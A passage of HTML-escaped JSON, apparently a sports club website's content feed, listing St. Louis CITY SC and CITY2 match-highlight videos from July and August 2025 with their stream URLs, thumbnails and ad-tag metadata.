&quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;highlights-whitecaps-fc-2-vs-st-louis-city2-august-06-2025&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/highlights-whitecaps-fc-2-vs-st-louis-city2-august-06-2025&quot;,&#xA;        &quot;title&quot;: &quot;HIGHLIGHTS: Whitecaps FC 2 vs. St Louis CITY2 | August 06, 2025&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/qapxsrlj3aigq8ntcsta&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/qapxsrlj3aigq8ntcsta&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6376219388112&quot;,&#xA;      &quot;description&quot;: null,&#xA;      &quot;accountId&quot;: &quot;6274575323001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6376219388112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;1b1e8202-d724-4517-b1f0-a64ff591b1f0&quot;,&#xA;      &quot;_entityId&quot;: &quot;293bfc82-bf70-456e-a82a-1299eca32e25&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/highlights-st-louis-city2-vs-mnufc2-july-27-2025&quot;,&#xA;      &quot;slug&quot;: &quot;highlights-st-louis-city2-vs-mnufc2-july-27-2025&quot;,&#xA;      &quot;title&quot;: &quot;HIGHLIGHTS: St Louis CITY2 vs. MNUFC2 | July 27, 2025&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;49bbf4c7-31e9-49ab-95a2-c595fa598bda&quot;,&#xA;          &quot;_entityId&quot;: &quot;519bfe2b-5118-4e73-9164-4b63d634b21d&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/match-highlights&quot;,&#xA;          &quot;title&quot;: &quot;Match Highlights&quot;,&#xA;          &quot;slug&quot;: &quot;match-highlights&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;match-highlights&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;86f82977-2af3-48d7-9733-37b7d169a0c6&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;description&quot;: &quot;Topic will be automatically added to match highlights shared from the League.&quot;,&#xA;            &quot;adUrl&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=[timestamp]&quot;,&#xA;            &quot;adUrlApp&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer.com/video/clubs/st-louis-city-sc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=[timestamp]&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;89675&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;6274575323001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6376219388112&quot;,&#xA;        &quot;remoteUrl&quot;: &quot;http://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/text/vtt/clear/6277822399001/51492beb-3717-4177-ac05-53d2782823d9/f9252c7f-039e-4b47-ac72-bdf1be1262d5/text.vtt?fastly_token=[base64]%3D&quot;,&#xA;        &quot;brightcoveLanguage&quot;: &quot;en-US&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/6277822399001/51492beb-3717-4177-ac05-53d2782823d9/6s/master.m3u8?fastly_token=Njg4NzJhZjRfMWJjNDc2ZTJhZmRiNTgzNDJjNGMxYjk1MTgwYjgzNmJjYTYyMzZhODgxZDhkYzA3MGQzZjBiMjFmZDQwN2VhMQ%3D%3D&amp;pubid=6274575323001&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/6277822399001/51492beb-3717-4177-ac05-53d2782823d9/eb1358c9-35a2-4f92-8aae-a2d8eadc8328/main.mp4?fastly_token=[base64]&amp;pubid=6274575323001&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX&quot;,&#xA;        &quot;adUrl&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=[timestamp]&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-stl-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Sarah Basler&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2025-07-28T18:50:15.149Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2025-07-28T01:29:45Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;highlights-st-louis-city2-vs-mnufc2-july-27-2025-x1716&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/highlights-st-louis-city2-vs-mnufc2-july-27-2025-x1716&quot;,&#xA;        &quot;title&quot;: &quot;HIGHLIGHTS: St Louis CITY2 vs. MNUFC2 | July 27, 2025&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/nug0i9pbmsindntr2ioc&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/nug0i9pbmsindntr2ioc&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6376188619112&quot;,&#xA;      &quot;description&quot;: null,&#xA;      &quot;accountId&quot;: &quot;6274575323001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6376188619112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;81fb96dc-9dad-4974-9938-aabd8c342530&quot;,&#xA;      &quot;_entityId&quot;: &quot;ac8c5523-e9aa-488b-bb57-099d597d91e2&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/highlights-st-louis-city-sc-vs-minnesota-united-july-26-2025&quot;,&#xA;      &quot;slug&quot;: &quot;highlights-st-louis-city-sc-vs-minnesota-united-july-26-2025&quot;,&#xA;      &quot;title&quot;: &quot;HIGHLIGHTS: St. Louis CITY SC vs. Minnesota United | July 26, 2025&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;49bbf4c7-31e9-49ab-95a2-c595fa598bda&quot;,&#xA;          &quot;_entityId&quot;: &quot;519bfe2b-5118-4e73-9164-4b63d634b21d&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/match-highlights&quot;,&#xA;          &quot;title&quot;: &quot;Match Highlights&quot;,&#xA;          &quot;slug&quot;: &quot;match-highlights&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;match-highlights&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;86f82977-2af3-48d7-9733-37b7d169a0c6&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;description&quot;: &quot;Topic will be automatically added to match highlights shared from the League.&quot;,&#xA;            &quot;adUrl&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=[timestamp]&quot;,&#xA;            &quot;adUrlApp&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer.com/video/clubs/st-louis-city-sc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=[timestamp]&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;450096&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;6274575323001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6376188619112&quot;,&#xA;        &quot;remoteUrl&quot;: &quot;http://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/text/vtt/clear/5530036774001/bbc5f5b0-4e59-46cc-a449-66d0db54e3e5/3f4e7868-fb8b-4794-8b91-31b74edefe2e/text.vtt?fastly_token=[base64]%3D&quot;,&#xA;        &quot;brightcoveLanguage&quot;: &quot;en-US&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5530036774001/bbc5f5b0-4e59-46cc-a449-66d0db54e3e5/10s/master.m3u8?fastly_token=NmE2NmQyMDJfNGI0ODYwODc4NzBiNzg2ZjIwOGU2ZjdlYjM0NzZkOGIwMTcxNGU0OThlZmI5ZjA2ZmQ0ZmM4MzVjNmJjMDhlZQ%3D%3D&amp;pubid=6274575323001&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/5530036774001/bbc5f5b0-4e59-46cc-a449-66d0db54e3e5/b484a718-53ae-4374-9f49-62092f4b9302/main.mp4?fastly_token=[base64]&amp;pubid=6274575323001&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX&quot;,&#xA;        &quot;adUrl&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=[timestamp]&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-stl-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Brandon Rettke&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2025-07-27T03:28:13.691Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2025-07-27T03:11:26Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;25-matchhighlights-jpg&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25-matchhighlights-jpg&quot;,&#xA;        &quot;title&quot;: &quot;25_MatchHighlights jpg&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/amzxx6ldtnuihzk0luoz&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/amzxx6ldtnuihzk0luoz&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6375866128112&quot;,&#xA;      &quot;description&quot;: &quot;HIGHLIGHTS: St. Louis CITY SC vs. FC Dallas | July 19, 2025&quot;,&#xA;      &quot;accountId&quot;: &quot;6274575323001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6375866128112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;7f95c2b2-168b-4e2c-bfa0-2d451a7755e9&quot;,&#xA;      &quot;_entityId&quot;: &quot;9722c803-37dc-4184-a1e1-5a1277459866&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/highlights-st-louis-city-sc-vs-fc-dallas-july-19-2025&quot;,&#xA;      &quot;slug&quot;: &quot;highlights-st-louis-city-sc-vs-fc-dallas-july-19-2025&quot;,&#xA;      &quot;title&quot;: &quot;HIGHLIGHTS: St. Louis CITY SC vs. FC Dallas | July 19, 2025&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;49bbf4c7-31e9-49ab-95a2-c595fa598bda&quot;,&#xA;          &quot;_entityId&quot;: &quot;519bfe2b-5118-4e73-9164-4b63d634b21d&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/match-highlights&quot;,&#xA;          &quot;title&quot;: &quot;Match Highlights&quot;,&#xA;          &quot;slug&quot;: &quot;match-highlights&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;match-highlights&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;86f82977-2af3-48d7-9733-37b7d169a0c6&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;description&quot;: &quot;Topic will be automatically added to match highlights shared from the League.&quot;,&#xA;            &quot;adUrl&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=[timestamp]&quot;,&#xA;            &quot;adUrlApp&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer.com/video/clubs/st-louis-city-sc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=[timestamp]&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;description&quot;: &quot;HIGHLIGHTS: St. Louis CITY SC vs. FC Dallas | July 19, 2025&quot;,&#xA;        &quot;duration&quot;: &quot;449863&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;6274575323001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6375866128112&quot;,&#xA;        &quot;remoteUrl&quot;: &quot;http://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/text/vtt/clear/5530036774001/ab7dddca-ef98-47fa-bef5-53ca98a6fd81/94e14f55-85e0-45c8-9ac7-93363217d2eb/text.vtt?fastly_token=[base64]%3D&quot;,&#xA;        &quot;brightcoveLanguage&quot;: &quot;en-US&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5530036774001/ab7dddca-ef98-47fa-bef5-53ca98a6fd81/10s/master.m3u8?fastly_token=NmE1ZDk2YzJfMzUxZjMwZDQxZWYwMTRiOTNmODg5MTk2YzY4ZTNhY2QzNmNkYTQ1NGU4Yjg0NTQ0OGEyZGVjN2ViNTliNDU0NQ%3D%3D&amp;pubid=6274575323001&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/5530036774001/ab7dddca-ef98-47fa-bef5-53ca98a6fd81/11f1fb21-da7d-4e0e-8c63-16ec51e26274/main.mp4?fastly_token=[base64]&amp;pubid=6274575323001&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX&quot;,&#xA;        &quot;adUrl&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=[timestamp]&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-stl-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Sarah Basler&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2025-07-20T03:35:38.255Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2025-07-20T03:08:08Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;25-matchhighlights-dalvsstl&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25-matchhighlights-dalvsstl&quot;,&#xA;        &quot;title&quot;: &quot;25_MatchHighlights_DALvsSTL&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/s8jlcdamvkhx78zretvy&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/s8jlcdamvkhx78zretvy&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6375734615112&quot;,&#xA;      &quot;description&quot;: null,&#xA;      &quot;accountId&quot;: &quot;6274575323001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6375734615112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;7759b3df-9a7b-4335-af70-f43982038e84&quot;,&#xA;      &quot;_entityId&quot;: &quot;df345d67-b213-407c-9568-c6c177f0bec3&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/highlights-st-louis-city2-vs-ventura-county-fc-july-16-2025&quot;,&#xA;      &quot;slug&quot;: &quot;highlights-st-louis-city2-vs-ventura-county-fc-july-16-2025&quot;,&#xA;      &quot;title&quot;: &quot;HIGHLIGHTS: St Louis CITY2 vs. Ventura County FC | July 16, 2025&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;49bbf4c7-31e9-49ab-95a2-c595fa598bda&quot;,&#xA;          &quot;_entityId&quot;: &quot;519bfe2b-5118-4e73-9164-4b63d634b21d&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/match-highlights&quot;,&#xA;          &quot;title&quot;: &quot;Match Highlights&quot;,&#xA;          &quot;slug&quot;: &quot;match-highlights&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;match-highlights&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;86f82977-2af3-48d7-9733-37b7d169a0c6&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;description&quot;: &quot;Topic will be automatically added to match highlights shared from the League.&quot;,&#xA;            &quot;adUrl&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=[timestamp]&quot;,&#xA;            &quot;adUrlApp&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer.com/video/clubs/st-louis-city-sc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=[timestamp]&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;301743&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;6274575323001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6375734615112&quot;,&#xA;        &quot;remoteUrl&quot;: &quot;http://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/text/vtt/clear/6277822399001/db37f68a-91c2-411d-85ca-787c3c631d41/d4c29316-b5ce-441c-a14d-154541971dbf/text.vtt?fastly_token=[base64]%3D&quot;,&#xA;        &quot;brightcoveLanguage&quot;: &quot;en-US&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/6277822399001/db37f68a-91c2-411d-85ca-787c3c631d41/6s/master.m3u8?fastly_token=Njg3OGI2YjFfMjAwMzA0MTJmNmI2M2ZmN2U2MmIzYzc3NmVmMjdjMDYzODEwYWJlNzQwMDY3ODJiZmMwNTVmZWE0OTk3NzA2MA%3D%3D&amp;pubid=6274575323001&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/6277822399001/db37f68a-91c2-411d-85ca-787c3c631d41/1552a241-b205-42d4-b3d6-9e20d54f8889/main.mp4?fastly_token=[base64]&amp;pubid=6274575323001&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX&quot;,&#xA;        &quot;adUrl&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=[timestamp]&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-stl-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Brandon Rettke&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2025-07-17T19:01:46.507Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2025-07-17T02:18:02Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;highlights-st-louis-city2-vs-ventura-county-fc-july-16-2025-x1355&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/highlights-st-louis-city2-vs-ventura-county-fc-july-16-2025-x1355&quot;,&#xA;        &quot;title&quot;: &quot;HIGHLIGHTS: St Louis CITY2 vs. Ventura County FC | July 16, 2025&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/g5o5lgrtx8wcamogcm5c&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/g5o5lgrtx8wcamogcm5c&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6375620091112&quot;,&#xA;      &quot;description&quot;: null,&#xA;      &quot;accountId&quot;: &quot;6274575323001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6375620091112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;9fe9303d-b14f-424c-85da-1d88d98522cd&quot;,&#xA;      &quot;_entityId&quot;: &quot;23dc1765-1d56-48f6-b6cb-4759bbf68cde&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/highlights-st-louis-city-sc-vs-portland-timbers-july-13-2025&quot;,&#xA;      &quot;slug&quot;: &quot;highlights-st-louis-city-sc-vs-portland-timbers-july-13-2025&quot;,&#xA;      &quot;title&quot;: &quot;HIGHLIGHTS: St. Louis CITY SC vs. Portland Timbers | July 13, 2025&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;49bbf4c7-31e9-49ab-95a2-c595fa598bda&quot;,&#xA;          &quot;_entityId&quot;: &quot;519bfe2b-5118-4e73-9164-4b63d634b21d&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/match-highlights&quot;,&#xA;          &quot;title&quot;: &quot;Match Highlights&quot;,&#xA;          &quot;slug&quot;: &quot;match-highlights&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;match-highlights&quot;,&#xA;          